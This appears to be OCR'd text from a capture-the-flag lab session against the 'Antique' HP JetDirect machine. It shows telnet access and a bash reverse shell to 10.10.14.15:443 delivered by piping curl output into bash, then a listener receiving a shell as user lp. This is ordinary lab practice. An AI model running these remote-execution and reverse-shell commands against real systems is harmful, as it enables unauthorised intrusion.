 192.168.1.12
10.10.14.15
10.10.11.107 - Antique
❯ telnet 10.10.11.107 23
Trying 10.10.11.107...
Connected to 10.10.11.107.
Escape character is '^]'.
HP JetDirect
HELLO
Password:
Please type "?" for HELP
> exec bash -i >& /dev/tcp/10.10.14.15/443 0>&1
2
> exec which curl
/usr/bin/curl
> exec curl 10.10.14.15
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.15/443 0>&1
> exec curl 10.10.14.15|bash
5
❯ nc -nlvp 443
1
listening on [any] 443 ...
^C
❯ nvim index.html
❯ cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.15/443 0>&1
❯ python -m http.server 80
3
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.107 - - [19/Dec/2023 10:01:06] "GET / HTTP/1.1" 200
-
10.10.11.107 - - [19/Dec/2023 10:01:33] "GET / HTTP/1.1" 200
-
❯ nc -nlvp 443
4
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.107] 38994
bash: cannot set terminal process group (1019): Inappropriate
ioctl for device
bash: no job control in this shell
lp@antique:~$
VPN - root's tasks
Reconnaissance - Enumeration